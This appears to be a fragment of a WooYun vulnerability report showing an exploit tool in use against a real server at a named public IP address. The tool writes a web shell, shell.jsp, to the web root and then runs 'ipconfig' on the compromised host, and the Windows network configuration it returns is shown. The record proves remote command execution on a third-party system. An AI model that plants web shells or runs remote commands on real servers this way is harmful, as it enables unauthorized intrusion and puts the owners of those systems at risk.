 Url: http://140.207.253.146:81
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9443:ebfc:ba35:80ff%11
IPv4 地址 . . . . . . . . . . . . : 140.207.253.146
子网掩码 . . . . . . . . . . . . : 255.255.255.252
默认网关. . . . . . . . . . . . . : 140.207.253.145
隧道适配器 isatap.{AE8B9E73-039D-45E0-B131-F0088477C929}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{F7CA9854-9A1B-4004-8420-301E1D25B53A}:
www.wooyun.org